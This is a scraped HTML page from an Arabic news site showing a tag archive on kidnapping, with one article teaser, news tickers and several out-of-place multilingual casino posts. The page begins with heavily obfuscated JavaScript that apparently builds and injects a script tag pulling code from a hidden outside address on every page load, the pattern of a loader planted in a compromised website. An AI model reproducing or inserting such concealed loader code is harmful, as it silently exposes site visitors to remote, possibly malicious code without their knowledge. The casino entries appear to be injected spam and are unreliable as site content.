_0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">31 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">4 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">4 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">شهر واحد ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">شهر واحد ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/%d8%ae%d8%b7%d9%81/" itemprop="item"><span itemprop="name">خطف</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
								<h1 class="page-title newsmatic-block-title">خطف</h1>							</header><!-- .page-header -->
							<div class="post-inner-wrapper news-list-wrap">
								<article id="post-994" class="post post-994 type-post status-publish format-standard has-post-thumbnail hentry category-research-and-studies category-child tag---2 tag-511 tag-513 tag-514 tag-510 tag-_">
	<figure class="post-thumb-wrap ">
        <a href="https://www.alwan-news.com/994/" title="خطف الأطفال ـ السرقة القانونية في الغرب !">
            <img width="600" height="338" src="https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال.jpg" class="attachment-newsmatic-list size-newsmatic-list wp-post-image" alt="" title="خطف الأطفال ـ السرقة القانونية في الغرب !" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال.jpg 1920w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-300x169.jpg 300w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-1024x576.jpg 1024w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-768x432.jpg 768w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-1536x864.jpg 1536w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-1080x608.jpg 1080w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-1280x720.jpg 1280w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-980x551.jpg 980w, https://www.alwan-news.com/wp-content/uploads/2022/03/خطف-اطفال-480x270.jpg 480w" sizes="(max-width: 600px) 100vw, 600px" />        </a>
        <ul class="post-categories"><li class="cat-item cat-20"><a href="https://www.alwan-news.com/category/research-and-studies/" rel="category tag">أبحاث ودراسات</a></li><li class="cat-item cat-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/" rel="category tag">الطفل</a></li></ul>    </figure>
    <div class="post-element">
         <h2 class="post-title"><a href="https://www.alwan-news.com/994/" title="خطف الأطفال ـ السرقة القانونية في الغرب !">خطف الأطفال ـ السرقة القانونية في الغرب !</a></h2>
                         
                                    <div class="post-meta">
                                        <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/994/" rel="bookmark"><time class="entry-date published" datetime="2022-03-01T13:13:55+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-10T03:33:24+03:00">4 سنوات ago</time></a></span><a href="https://www.alwan-news.com/994/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>                                    </div>
                         <div class="post-excerpt"><p>خطافة الأطفال ـ السرقة القانونية في الغرب </p>
</div>
                                    <a class="post-link-button" href="https://www.alwan-news.com/994/">Read More<i class="fas fa-angle-right"></i></a>    </div>
</article><!-- #post-994 -->							</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
